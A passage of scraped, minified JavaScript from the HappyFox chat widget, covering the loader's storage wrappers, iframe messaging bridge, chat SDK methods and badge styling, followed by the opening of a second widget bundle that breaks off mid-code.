i},setGlobalVariable:function(t,e){var n=c.recomposeWithScope(window,t);n.object,n.scope,n.object;if(n.scope)return n.scope[n.lastVar]=e,n.scope[n.lastVar]},executeFunctionString:function(t){var e=$.Deferred();return new a(t,{dependencies:{$:$,jQuery:o}}).execute((function(){e.resolve.apply(e,arguments)})),e.promise()},invokeOnLoadHandlers:function(){var t=this;this.invokeOnLoadPreHooks().then((function(){var t,e,n,o=$.Deferred(),i=window.HFCHAT_CONFIG.onload,r=window.HFCHAT_CONFIG.onloadAsync,c=[];for("function"==typeof i&&(i=[i]),"function"==typeof r&&(r=[r]),$.isArray(i)||(i=[]),$.isArray(r)||(r=[]),n=i.length,t=0;t<n;t++)"function"==typeof(e=i[t])&&e.call(p);var a=r.length;for(t=0;t<a;t++){var s=r[t];"function"==typeof s&&(o=$.Deferred(),c.push(o.promise()),s.call(p,(function(t,e){t?o.reject(t):o.resolve(e)})))}return $.when.apply($,c)})).then((function(){return t.invokeOnLoadPostHooks(),p.resolveOnLoadExcecution()}))},invokeOnLoadPreHooks:function(){return this.invokeHooks(r.onLoadPreHooks)},invokeOnLoadPostHooks:function(){return this.invokeHooks(r.onLoadPostHooks)},invokeHooks:function(t){var e,n,o=t.length,i=[];for(e=0;e<o;e++)n=t[e],i.push(n.call(p));return $.when.apply($,i)},onWindowFocus:function(t){this.hfcEvents.emit("focus:window")},onWindowBlur:function(){this.hfcEvents.emit("blur:window")},onDocumentClick:function(){this.hfcEvents.emit("click:document")},onDocumentKeyDown:function(){this.hfcEvents.emit("keydown:document")},onDocumentTap:function(){this.hfcEvents.emit("tap:document")}});t.exports=v},JSwB:function(t,e,n){var o=n("1d4J");t.exports=function(t){function e(t,e,n){var o,i;n?((o=new Date).setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()):i="",document.cookie=t+"="+e+i+"; path=/; samesite=Strict; secure;"}function n(n){n=o.stringifySafe(n),"session"==t?window.name=n:e("hfc-localStorage",n,365)}var i=function(){var e="session"==t?window.name:function(t){var e,n,o=t+"=",i=document.cookie.split(";");for(e=0;e<i.length;e++){for(n=i[e];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o))return n.substring(o.length,n.length)}return null}("hfc-localStorage");return e?JSON.parse(e):{}}();return{length:0,_config:{},config:function(t){t||(t={}),t.prefix&&(this._config.prefix=t.prefix),t.postfix&&(this._config.postfix=t.postfix)},_getPrefix:function(){return this._config.prefix&&this._config.prefix+"-"||""},_getPostfix:function(){return this._config.postfix&&"-"+this._config.postfix||""},_getKeyString:function(t){return this._getPrefix()+t+this._getPostfix()},clear:function(){i={},this.length=0,"session"==t?window.name="":e("hfc-localStorage","",365)},getItem:function(t){return i?(t=this._getKeyString(t),void 0===i[t]?null:decodeURIComponent(i[t])):null},key:function(t){var e=0;for(var n in i){if(e==t)return n;e++}return null},removeItem:function(t){t=this._getKeyString(t),delete i[t],this.length--,n(i)},setItem:function(t,e){t=this._getKeyString(t),i[t]=encodeURIComponent(e+""),this.length++,n(i)}}}},K26E:function(t,e,n){n("GaOt");var o=n("tnYR"),i=n("1d4J");t.exports=function(){var t={_tasks:{},process:function(t){var e=Array.prototype.slice.call(t),n=e[0],r=e.slice(1);if("string"==typeof n){var c=i.recompose(this._tasks,n),a={taskName:n,taskMethod:c,taskArguments:r};return"function"==typeof c?c.apply(a,r):this._tasks.default?(this._tasks.default.apply(a,r),!0):(o.warn('Unknown task. Given task: "'+n+'" Arguments: '+r),!1)}return!1},setTasks:function(t){return this._tasks=t,this._tasks}};return t}},K7xI:function(t,e,n){var o=n("GaOt"),i=n("h9y0"),r=n("FrMp"),c=function(){console.warn||console.error},a=o("<div></div>"),s=!1;function f(t){s=t,h.agentsOffline=!s}r.onLoadPreHooks.push((function(){return this.on("change:agents_availability",(function(t){f(t)})),i.getAgentsAvailability((function(t,e){f(e)}))}));var u={resetCurrentUser:c},h={agentsOffline:s,$container:a,$userInfoViewContainer:a,$offlineView:a,inituser:c,showUserInfoFormView:function(){return console.warn||console.error,i.expandChatbox()}};window.HFLiveChat=u,window.HFLiveChatView=h},Kcpe:function(t,e,n){n("GaOt"),n("tnYR");var o=n("1d4J"),i=(n("91mQ"),n("K26E")()),r={},c=function(){window.HappyFoxChatObject||(window.HappyFoxChatObject="hfc");return window.HappyFoxChatObject||"hfc"}();function a(){window[c]=function(){return i.process(arguments)}}r.chat=n("kxHv"),i.setTasks(r),t.exports={processPendingTasks:function(){var t=(window[c]||function(){}).q||[];a(),t&&o.forEach(t,(function(t){i.process(t)}))},assignNewHFCMethod:a}},L0l8:function(t,e,n){var o,i=n("JSwB");function r(t){return this.config(t),this}r.prototype.config=function(t){return t||(t={}),this._config||(this._config={}),t.prefix&&(this._config.prefix=t.prefix),t.postfix&&(this._config.postfix=t.postfix),this};try{r.prototype._setItem=window.localStorage.setItem,r.prototype._getItem=window.localStorage.getItem,r.prototype._removeItem=window.localStorage.removeItem}catch(t){}r.prototype.setItem=function(t,e){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._setItem.call(window.localStorage,t,e)},r.prototype.getItem=function(t){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._getItem.call(window.localStorage,t)},r.prototype.removeItem=function(t){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._removeItem.call(window.localStorage,t)},o=function(){var t,e=!1,n="!!!-!!!-hfc-test-key-!!!-!!!";try{(t=window.localStorage).setItem(n,"1"),t.removeItem(n),e=!0}catch(t){}return e}()?new r:new i("local"),t.exports=o},dUtc:function(t,e,n){var $=n("GaOt"),o=n("1d4J"),i=n("CliE"),r="ipost",c={iframeTimeout:1e4,debug:!1};function a(t,e){if(!window.parent&&"string"!=typeof t)throw new Error("targetOrigin is missing");this.targetOrigin=t,this.config||(this.config={}),this.config=s(c,e),this._isIFrameInjected=!1,this._readyDeferred=$.Deferred(),this._requestPromises||(this._requestPromises={}),this.event=new i}a.prototype.inject=function(){return this._IFrame.apply(this,arguments)},a.prototype.listen=function(){return this._listen.apply(this,arguments)},a.prototype.post=function(t){return this._post.apply(this,arguments)},a.prototype.on=function(){return this.event.on.apply(this.event,arguments)},a.prototype.ready=function(){return this._postReady()},a.prototype.isInjected=function(){return this._isIFrameInjected},a.prototype.readyDeferred=function(){return this._readyDeferred},a.prototype._IFrame=function(){return this._iframeReadyDeferred||(this._iframeReadyDeferred=$.when(this._injectIFrame.apply(this,arguments),this._readyDeferred).then((function(t){var e=$.Deferred();return e.resolve.apply(e,t)}))),this._iframeReadyDeferred},a.prototype._injectIFrame=function(t,e){var n=$.Deferred(),o=$(t)||$("<iframe/>");return e||(e={}),e.src&&(this.targetOrigin=e.src),o.attr("src",this.targetOrigin),this._isIFrameInjected=!0,o.on("load",(function(){window.clearTimeout(this._iframeLoadTimeoutIndex),n.resolve(o.get(0),o)})),$("body").append(o),this._iframeLoadTimeoutIndex=window.setTimeout((function(){var t=new Error;t.type="iframe_load_timeout",t.message="IFrame timed out to load",n.reject(t)}),this.config.iframeTimeout),n},a.prototype._post=function(){var t={};return t.id=f.s4(),t.type="ping",t.payload=Array.prototype.slice.call(arguments),t.plugin=r,this._requestPromises[t.id]=new $.Deferred,this._postRaw(t),this._requestPromises[t.id]},a.prototype._postReady=function(){var t={};t.plugin=r,t.type="ready",this._postRaw(t)},a.prototype._postRaw=function(t){var e=this;return this.config.child&&window.parent?(window.parent.postMessage(o.stringifySafe(t),e.targetOrigin||"*"),$.Deferred().resolve().promise()):this._IFrame().then((function(n,i){var r=$.Deferred();try{n.contentWindow.postMessage(o.stringifySafe(t),e.targetOrigin),r.resolve()}catch(t){r.reject(t)}return r.promise()}))},a.prototype._listen=function(t){var e=this;e._isListening||$(window).on("message",(function(t){e._messageHandler(t.originalEvent.data)}))},a.prototype._postReply=function(t,e){var n=t.state(),o=t._ipostMessage;o.payload=Array.prototype.slice.call(e),"resolved"===n||"rejected"===n?(o.type="pong",o.state=n):o.type="notify",this._postRaw(o)},a.prototype._messageHandler=function(t){var e=this;try{t=JSON.parse(t)}catch(e){return void(this.config.debug&&console.warn&&console.warn("Couldnot parse the received message. Message:",t))}if(t.plugin===r)if("ready"===t.type)this._readyDeferred.resolve(),this.event.emit("ready");else if("ping"===t.type){(n=$.Deferred())._ipostMessage=t;var n=n.always((function(){e._postReply(n,arguments)})).progress((function(){e._postReply(n,arguments)})),o=[];o.push("message"),o.push(n),o=o.concat(t.payload),this.event.emit.apply(this.event,o)}else{var i=this._requestPromises[t.id];if(i)switch(t.type){case"pong":"resolved"===t.state?i.resolve.apply(i,t.payload):i.reject.apply(i,t.payload),this._removeRequestPromise(t.id);break;case"notify":i.notify.apply(i,t.payload);break;default:this.config.debug&&console.warn&&console.warn("Unknown message type. messageType:",t.type)}}},a.prototype._removeRequestPromise=function(t){delete this._requestPromises[t]};var s=function(t,e){var n,o={};for(n in t)Object.prototype.hasOwnProperty.call(t,n)&&(o[n]=t[n]);for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(o[n]=e[n]);return o},f={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};t.exports=a},"eH+7":function(t,e,n){var $=n("GaOt"),o=n("mfJq"),i=(n("FrMp"),n("1d4J")),r=n("md4A"),c=n("HJ/t").default,a=o.extend({FORMAT:{BADGE_RIGHT:{className:"hfc-badge-right"},BADGE_LEFT:{className:"hfc-badge-left"},BADGE_BOTTOM_RIGHT:{className:"hfc-badge-bottom-right"},BADGE_BOTTOM_LEFT:{className:"hfc-badge-bottom-left"},COMPACT_BADGE_RIGHT:{className:"hfc-compact-badge-right"},COMPACT_BADGE_LEFT:{className:"hfc-compact-badge-left"},COMPACT_BADGE_BOTTOM_RIGHT:{className:"hfc-compact-badge-bottom-right"},COMPACT_BADGE_BOTTOM_LEFT:{className:"hfc-compact-badge-bottom-left"},MOBILE_BADGE:{className:"hfc-mobile_badge"},MOBILE_BADGE_NON_RESPONSIVE:{className:"hfc-mobile_badge non-responsive"},MOBILE_BADGE_BOTTOM_LEFT:{className:"hfc-mobile_badge hfc-mobile-badge-bottom-left"},MOBILE_BADGE_BOTTOM_LEFT_NON_RESPONSIVE:{className:"hfc-mobile_badge hfc-mobile-badge-bottom-left non-responsive"},CHATBOX_MOBILE:{className:"hfc-chatbox is-mobile"},CHATBOX_RIGHT:{className:"hfc-chatbox"},CHATBOX_BOTTOM_RIGHT:{className:"hfc-chatbox"},CHATBOX_LEFT:{className:"hfc-chatbox hfc-float-left"},CHATBOX_BOTTOM_LEFT:{className:"hfc-chatbox hfc-float-left"},CHATBOX_XL:{className:"hfc-chatbox-xl"},TRIGGERED_CHAT_RIGHT:{className:"hfc-triggered-chat"},TRIGGERED_CHAT_BOTTOM_RIGHT:{className:"hfc-triggered-chat"},TRIGGERED_CHAT_LEFT:{className:"hfc-triggered-chat hfc-float-left"},TRIGGERED_CHAT_BOTTOM_LEFT:{className:"hfc-triggered-chat hfc-float-left"},TRIGGERED_CHAT_MOBILE:{className:"hfc-triggered-chat is-mobile"},PROACTIVE_CHAT_RIGHT:{className:"hfc-proactive-chat"},PROACTIVE_CHAT_BOTTOM_RIGHT:{className:"hfc-proactive-chat"},PROACTIVE_CHAT_LEFT:{className:"hfc-proactive-chat hfc-float-left"},PROACTIVE_CHAT_BOTTOM_LEFT:{className:"hfc-proactive-chat hfc-float-left"},PROACTIVE_CHAT_MOBILE:{className:"hfc-proactive-chat is-mobile"}},initialize:function(t){this.includeStyles(),this.includeBacklinks()},render:function(){return this.format(this.FORMAT.BADGE),this},includeStyles:function(){this.isStylesIncluded||($("head").append($("<style/>").text(r)),this.isStylesIncluded=!0)},includeBacklinks:function(){this.isBacklinksIncluded||($("body").append(c),this.isBacklinksIncluded=!0)},show:function(){this.$el.css({visibility:"visible"})},hide:function(){this.$el.css({visibility:"hidden"})},height:function(){return this.$el.height.apply(this.$el,arguments)},width:function(){return this.$el.width.apply(this.$el,arguments)},format:function(t){this._removeFormat(),this.$el.addClass(t.className)},_removeFormat:function(){var t=this;i.forEach(this.FORMAT,(function(e){t.$el.removeClass(e.className)})),this.$el.css({height:"",width:""})}});t.exports=a},gY4I:function(t,e,n){"use strict";n.r(e),e.default="window['<%= funcify._invokeMethodName %>'] = function (<%= funcify._dependencyKeys || '' %>) {\n\n  /**\n   * Done callback definition\n   */\n  function done () {\n    var callback = window['<%= funcify._callbackMethodName %>'];\n    callback && callback.apply(window, arguments);\n  }\n\n  /**\n   * Funtion definition\n   */\n  <%= funcify.funcDefString %>\n\n};"},h9y0:function(t,e,n){var $=n("GaOt"),o=n("91mQ"),i=(n("FrMp"),o._hfc),r=(window,n("kxHv"));function c(){var t=$.Deferred();return t.resolve.apply(t,arguments).promise()}t.exports={setVisitorInfo:function(){return i("chat.set.visitor.detail",arguments)},getVisitorInfo:function(){return i("chat.get.visitor.detail",arguments)},unsetVisitor:function(){return i("chat.unset.visitor.detail",arguments)},setCustomFields:function(){return i("chat.set.visitor.custom_field",arguments)},unsetCustomFields:function(){return i("chat.unset.visitor.custom_field",arguments)},getCustomField:function(){return i("chat.get.visitor.custom_field",arguments)},expandChatbox:function(){return i("chat.action.chatbox.expand",arguments)},collapseChatbox:function(){return i("chat.action.chatbox.collapse",arguments)},showWidget:function(){return i("chat.action.widget.show",arguments)},hideWidget:function(){return i("chat.action.widget.hide",arguments)},showBadge:function(){return i("chat.action.badge.show",arguments)},hideBadge:function(){return i("chat.action.badge.hide",arguments)},addCustomStyles:function(){return i("chat.action.style.add",arguments)},addCustomCSSFile:function(){return i("chat.action.style.add_file",arguments)},endChat:function(){return i("chat.action.end_chat",arguments)},getTitlebarText:function(){return i("chat.action.titlebar.get_text",arguments)},getAgentsAvailability:function(){return i("chat.get.agent.availability",arguments)},resolveOnLoadExcecution:function(){return i("chat.action.on_load.complete",arguments)},getVisitorState:function(){return i("chat.get.visitor.state",arguments)},getVisitorAccessToken:function(){return i("chat.get.visitor.access_token",arguments)},getVisitorSessionToken:function(){return i("chat.get.visitor.session_token",arguments)},getVisitorNotificationCount:function(){return i("chat.get.visitor.notification_count",arguments)},getProactiveMessage:function(){return i("chat.get.visitor.proactive_message",arguments)},getWidgetProperties:function(){return i("chat.get.widget.properties",arguments)},setWidgetProperties:function(){return i("chat.set.widget.properties",arguments)},connect:function(){return i("chat.action.session.connect",arguments)},getActiveTriggeredChat:function(){return i("chat.action.triggered_chat.get",arguments)},getTriggeredChats:function(){return i("chat.action.triggered_chat.get_all",arguments)},enableTriggeredChats:function(){return i("chat.action.triggered_chat.enable",arguments)},disableTriggeredChats:function(){return i("chat.action.triggered_chat.disable",arguments)},activateTriggeredChat:function(){return i("chat.action.triggered_chat.activate",arguments)},dropActiveTriggeredChat:function(){return i("chat.action.triggered_chat.drop",arguments)},setProactiveRequest:function(){return i("chat.action.proactive_request.set",arguments)},dropActiveProactiveRequest:function(){return i("chat.action.proactive_request.drop_active",arguments)},setProactiveRequestDropTimeout:function(){return i("chat.action.proactive_request.set_drop_timeout",arguments)},getPrechatFields:function(){return i("chat.action.prechat_fields.get",arguments)},setPrechatFieldValues:function(){return i("chat.action.prechat_field_values.set",arguments)},unsetPrechatFieldValues:function(){return i("chat.action.prechat_field_values.unset",arguments)},getPrechatFieldValues:function(){return i("chat.action.prechat_field_values.get",arguments)},setIosDeviceToken:function(t){return i("chat.action.mobile_sdk.ios.set_device_token",arguments)},getIosDeviceToken:function(){return i("chat.action.mobile_sdk.ios.get_device_token",arguments)},setAndroidDeviceToken:function(t){return i("chat.action.mobile_sdk.android.set_device_token",arguments)},getAndroidDeviceToken:function(){return i("chat.action.mobile_sdk.android.get_device_token",arguments)},setSessionActiveStatus:function(t){return i("chat.action.set_session_active_status",arguments)},renderChatbox:function(){return i("chat.action.render_chatbox",arguments)},on:function(){return r.event.on.call({taskName:"chat.event.on",taskArguments:Array.prototype.slice.call(arguments)}),c()},off:function(){return r.event.off.call({taskName:"chat.event.off",taskArguments:Array.prototype.slice.call(arguments)}),c()}},window.SDK=t.exports},jEec:function(t,e){var n,o,i=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],r=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];for(n in"object"!=typeof console&&(console={}),i)o=i[n],"function",-1===r.indexOf("function")&&(console[o]=function(){});if(Function.prototype.bind&&window.console&&-1!==r.indexOf("function"))for(n in i)o=i[n],console[o]=function(){}},kMwp:function(t,e){function n(t,e){return e.done((function(){t.resolve.apply(t,arguments)})).fail((function(){t.reject.apply(t,arguments)})).progress((function(){t.notify.apply(t,arguments)})),t}t.exports=function($){return $||($={}),$.pass=n,$}},kxHv:function(t,e,n){var o,i=n("tnYR"),r=n("FrMp"),c=n("91mQ").ipost,a=n("so66"),s=(n("zeuY"),n("+eF+")),f=window;o={get:function(){i.log("Its a get task");var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},set:function(){i.log("Its a set task");var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},event:{on:function(){var t=this.taskArguments[0],e=s.getCallback(this.taskArguments);a.add(t,e);var n=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:n}).progress((function(){a.check(t,e)&&e.apply(f,arguments)}))},off:function(){var t=this.taskArguments[0],e=this.taskArguments[1];t&&e?a.removeByHandler(t,e):t&&a.removeByName(t)}},action:function(){var t=s.getCallback(this.taskArguments),e=this.taskArguments.filter((function(t){return"function"!=typeof t}));c.post({taskName:this.taskName,taskArguments:e}).done((function(e){t.apply(f,[void 0,e])})).fail((function(e){t.apply(f,[e])}))},create:function(t){var e=s.getCallback(this.taskArguments);r.chatController.create(t).done((function(t){e.apply(f,[void 0,t])})).fail((function(t){e.apply(f,[t])}))}},t.exports=o},md4A:function(t,e,n){(t.exports=n("aO0Y")(!1)).push([t.i,"#hfc-frame {\n  background-color: transparent;\n  display: block;\n  position: fixed;\n  overflow: hidden;\n  visibility: visible;\n  z-index: 2147483639;\n  border: 0px;\n  backface-visibility: hidden;\n  opacity: 1;\n  background: transparent;\n  width: 265px;\n  height: 112px;\n}\n\n#hfc-frame.hfc-chatbox,\n#hfc-frame.hfc-badge-bottom-right,\n#hfc-frame.hfc-triggered-chat,\n#hfc-frame.hfc-proactive-chat {\n  bottom: 0;\n  right: 0;\n}\n\n#hfc-frame.hfc-float-left {\n  left: 0;\n}\n\n#hfc-frame.hfc-chatbox-xl {\n  width: 30vw;\n  height: 95vh;\n  max-width: 450px;\n  max-height: 800px;\n  min-width: 420px;\n  bottom: 0;\n  right: 0;\n}\n\n#hfc-frame.hfc-mobile_badge {\n  bottom: 0;\n  right: 0;\n  width:100px;\n  height: 100px;\n}\n\n#hfc-frame.hfc-badge-bottom-left {\n  bottom: 0;\n  left: 0;\n}\n\n#hfc-frame.hfc-compact-badge-bottom-left {\n  bottom: 0;\n  left: 0;\n}\n\n#hfc-frame.hfc-mobile_badge.non-responsive {\n  width: 200px;\n  height: 200px;\n  bottom: 15px;\n  right: 15px;\n}\n\n#hfc-frame.hfc-mobile_badge.hfc-mobile-badge-bottom-left.non-responsive {\n  width: 200px;\n  height: 200px;\n  bottom: 15px;\n  left: 15px;\n}\n\n#hfc-frame.hfc-chatbox {\n  width: 380px;\n  height: 590px;\n}\n\n#hfc-frame.hfc-triggered-chat,\n#hfc-frame.hfc-proactive-chat {\n  width: 360px;\n  height: 270px;\n}\n\n#hfc-frame.hfc-triggered-chat.is-mobile,\n#hfc-frame.hfc-proactive-chat.is-mobile {\n  width: 260px;\n  height: 270px;\n}\n\n#hfc-frame.hfc-compact-badge-left,\n#hfc-frame.hfc-compact-badge-right {\n  width: 100px;\n  height: 100px;\n}\n\n#hfc-frame.hfc-compact-badge-bottom-right,\n#hfc-frame.hfc-compact-badge-bottom-left {\n  width: 125px;\n  height: 125px;\n}\n\n#hfc-frame.hfc-chatbox.is-mobile {\n  padding: 0;\n  width: 100%;\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n\n\n#hfc-frame.hfc-compact-badge-bottom-right {\n  right: 0;\n  bottom: 0;\n}\n\n#hfc-frame.hfc-badge-left {\n  left: 0;\n  top: 50%;\n  width: 35px;\n  height: 239px;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-badge-right {\n  right: 0;\n  top: 50%;\n  width: 35px;\n  height: 239px;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-compact-badge-right {\n  right: 0;\n  top: 50%;\n  transform: translateY(-50%);\n}\n\n#hfc-frame.hfc-compact-badge-left {\n  left: 0;\n  top: 50%;\n  transform: translateY(-50%);\n}\n",""])},mfJq:function(t,e,n){var o=n("GaOt"),i=n("1d4J"),$=o,r={attachEvents:function(){var t,e,n,o=this;return i.forEach(this.events,(function(i,r){t=r.split(" "),e=t[0],n=t.slice(1).join(" "),$(n).on(e,(function(){"function"==typeof o[i]&&o[i].apply(o,arguments)}))})),this},findElements:function(){var t=this;return this.$={},i.forEach(this.selectors,(function(e,n){t.$[n]=$(e)})),this}},c={extend:function(t){function e(t){return t.$el&&(this.$el=t.$el),t.model&&(this.model=t.model),t.collection&&(this.collection=t.collection),this.initialize&&this.initialize.apply(this,arguments),this}return e.prototype=$.extend(r,t||{}),e}};t.exports=c},nWQF:function(t,e,n){var o=n("5VhH"),i=n("gY4I").default,r=o.template(i),c=n("DKRB"),a=function(){};function s(t,e){this.options=e||{},this.id=c.s4(),this._invokeMethodName=this._invokePrefix+this.id,this._callbackMethodName=this._callbackPrefix+this.id,this._compileDependencies(),this.funcDefString=t}s.prototype._invokePrefix="funcify",s.prototype._callbackPrefix="callback",s.prototype.execute=function(t){var e,n,o=this;return"function"==typeof t&&(this.options.callback=t),this.options.callback||(this.options.callback=a),(e=window.document.createElement("script")).id=this.id,e.innerHTML=this._wrap()||"",window[this._callbackMethodName]=function(){o.options.callback.apply(o,arguments),delete window[o._callbackMethodName],window.document.body.removeChild(e)},window.document.body.appendChild(e),"function"==typeof(n=window[this._invokeMethodName])&&n.apply(window,this._dependencyValues),e},s.prototype._wrap=function(){return this._wrappedFuncDefString||(this._wrappedFuncDefString=r({funcify:this})),this._wrappedFuncDefString},s.prototype._compileDependencies=function(){for(var t in this._dependencyKeys=[],this._dependencyValues=[],this.options.dependencies)this._dependencyKeys.push(t),this._dependencyValues.push(this.options.dependencies[t])},t.exports=s},r5NZ:function(t,e,n){var $=n("GaOt"),o=n("CliE"),i=n("z7hD"),r=new o,c=$(window),a=u();function s(t){a=!0,r.emit("focus",t)}function f(t){a=!1,r.emit("blur",t)}function u(){return"visible"===i.state()}(function(){c.on("focus",s),c.on("blur",f)}).call(),t.exports={isFocused:function(){return a&&u()},on:function(){r.on.apply(r,arguments)},off:function(){r.off.apply(r,arguments)}}},so66:function(t,e){var n={};t.exports={add:function(t,e){return n[t]||(n[t]=[]),n[t].push(e),e},check:function(t,e){return n[t]&&-1!==n[t].indexOf(e)},removeByName:function(t){return delete n[t]},removeByHandler:function(t,e){var o=!1,i=n[t]||[],r=i.indexOf(e);return-1!==r&&(i.splice(r,1),o=!0),o}}},tnYR:function(t,e,n){var $=n("GaOt"),o={prefix:"",postfix:""},i=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],r=["log","info","warn","error","debug"],c=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];function a(t,e){var n=Array.prototype.slice.call(e);o.prefix&&n.unshift(o.prefix),o.postfix&&n.push(o.postfix),-1!==r.indexOf(t)?!0!==o.disabled&&window.console[t].apply(window.console,n):window.console.error(prefix+"Unknown log level. Given level:",t)}function s(t){return function(){a(t,arguments)}}"object"!=typeof console&&(console={}),i.forEach((function(t){-1===c.indexOf("function")&&(console[t]=function(){})})),Function.prototype.bind&&window.console&&-1!==c.indexOf("function")&&i.forEach((function(t){console[t]=function(){}}),Function.prototype.call);var f={configure:function(t){return o=$.extend(o,t),f},log:s("log"),info:s("info"),warn:s("warn"),debug:s("debug"),error:s("error")};t.exports=f},x7iR:function(t,e,n){var o,i,$=n("GaOt"),r=function(){},c={timeout:1e3},a=u();function s(){window.clearTimeout(i),window.clearTimeout(o),f(a)}function f(t){return window.document.title=t}function u(){return window.document.title}t.exports={startBlink:function(t,e){e=$.extend({},c,e),s(),function n(){!function(t,e,n){e||(e={}),n||(n=r),a=u(),f(t),window.clearTimeout(i),i=window.setTimeout((function(){f(a),n()}),e.timeout||1e3)}(t,e,(function(){window.clearTimeout(o),o=window.setTimeout((function(){n()}),e.timeout)}))}()},stopBlink:s,setTitleText:f,getTitleText:u}},zeuY:function(t,e,n){var o=new(n("CliE"));t.exports=o}});
//# sourceMappingURL=widget-loader-core-16a12f747afef4f2593a41d37eebd5d9.js.map

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/js/widget-dd3bb0a29a6294176570.js
body_size: 125026
content:
!function(e){function t(t){for(var n,a,r=t[0],l=t[1],c=t[2],d=0,u=[];d<r.length;d++)a=r[d],Object.prototype.hasOwnProperty.call(s,a)&&s[a]&&u.push(s[a][0]),s[a]=0;for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(e[n]=l[n]);for(h&&h(t);u.length;)u.shift()();return o.push.apply(o,c||[]),i()}function i(){for(var e,t=0;t<o.length;t++){for(var i=o[t],n=!0,r=1;r<i.length;r++){var l=i[r];0!==s[l]&&(n=!1)}n&&(o.splice(t--,1),e=a(a.s=i[0]))}return e}var n={},s={1:0},o=[];function a(t){if(n[t])return n[t].exports;var i=n[t]={i:t,l:!1,exports:{}};return e[t].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=n,a.d=function(e,t,i){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(i,n,function(t){return e[t]}.bind(null,n));return i},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="https://widget.happyfoxchat.com/visitor/";var r=window.__HFC__=window.__HFC__||[],l=r.push.bind(r);r.push=t,r=r.slice();for(var c=0;c<r.length;c++)t(r[c]);var h=l;o.push([1,0]),i()}({"+9jc":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("ijj5"),i("edsG")),a=i("exDu"),r=function(){},l=n.createClass({displayName:"PrechatFieldDropdownComponent",DONOT_FOCUS_ON_ERROR:!0,getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=s.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,selectedOptions:n,isFocusedOnce:!1}},validate:function(){var e,t={isValid:!0,isRequiredError:!1},i=a.validateDropdown(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=s.isArray(i.errors)&&i.errors[0])switch(e.type){case"DROPDOWN_EMPTY_OPTIONS":t.isRequiredError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError&&(e=this.props.widget.i18next.t("label.optionRequired")),e},updateSelected:function(e){e||(e=r);var t=[],i=this.refs.dropdownSelect.value,n=s.find(this.props.prechatField.get("options"),{_id:i});return n&&t.push(n),this.setState({selectedOptions:t},(function(){e(null)})),t},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},isAnythingSelected:function(){return this.state.selectedOptions.length},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},onSelectFocus:function(){this.setFocusState()},onSelectBlur:function(){this.setFocusState()},setFocusState:function(){var e,t;this.state.isFocusedOnce||(this.isAnythingSelected()||this.props.prechatField.get("validations").isRequired&&(t=(e=(this.props.prechatField.get("options")||[])[0])&&e._id)&&(this.refs.dropdownSelect.value=t,this.onOptionChange()),this.setState({isFocusedOnce:!0}))},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},isIeAndLessThanV12:function(){var e=!1;return(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0)&&(e=!0),e},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return 